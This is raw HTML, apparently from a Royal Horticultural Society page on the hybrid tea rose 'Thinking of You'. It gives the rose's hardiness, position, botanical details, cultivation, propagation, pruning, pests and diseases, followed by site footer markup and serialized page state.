_ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Rosaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling.  Pets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Trade</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Hybrid Tea, or Large-flowered bush roses are upright, thorny shrubs with large, usually glossy leaves and large, double often fragrant flowers that may be solitary or in threes</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in fertile, humus-rich, moist but well-drained soil in full sun. <a href="https://www.rhs.org.uk/soil-composts-mulches/mulch">Mulch</a> with well-rotted <a href="https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden">organic matter</a> in late winter or early spring, and for best flowering apply a general rose or shrub fertiliser in early spring and again in early summer. 

This plant was included in the RHS Rosa (rose) red-flowered trial 2021-2024 https://www.rhs.org.uk/plants/trials-awards/plant-trial-results/red-roses</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>For home use, propagate by <a href="https://www.rhs.org.uk/propagation/hardwood-cuttings">hardwood</a> cuttings in autumn, <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> cuttings (under glass) in spring or summer or by <a href="https://www.rhs.org.uk/propagation/chip-budding">chip budding</a> in summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/roses/modern-bush/pruning-guide">Pruning group 15</a> (floribunda and hybrid tea roses)</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a>, <a href="https://www.rhs.org.uk/biodiversity/rose-leafhopper">rose leafhopper</a>, <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a>, <a href="https://www.rhs.org.uk/biodiversity/scale-insects">scale insects</a>, caterpillars, <a href="https://www.rhs.org.uk/biodiversity/large-rose-sawfly">large rose sawfly</a>, <a href="https://www.rhs.org.uk/biodiversity/rose-slug-sawfly-or-slugworm">rose slugworm sawfly</a> and <a href="https://www.rhs.org.uk/biodiversity/rose-leaf-rolling-sawfly">rose leaf-rolling sawfly</a>. <a href="https://www.rhs.org.uk/biodiversity/deer">Deer</a> and <a href="https://www.rhs.org.uk/biodiversity/rabbits">rabbits</a> can cause damage</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/rose-black-spot">rose black spot</a>, <a href="https://www.rhs.org.uk/disease/rose-rust">rose rust</a>, <a href="https://www.rhs.org.uk/prevention-protection/replant-disease">replant disease</a>, <a href="https://www.rhs.org.uk/problems/rose-dieback">rose dieback</a>, and <a href="https://www.rhs.org.uk/disease/rose-powdery-mildew">rose powdery mildew</a>. May also be susceptible to disorders <a href="https://www.rhs.org.uk/problems/rose-blindness">rose blindness</a> and <a href="https://www.rhs.org.uk/problems/flower-balling">flower balling</a> and sometimes <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 06:28:26 GMT"],"content-length":["1948"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" 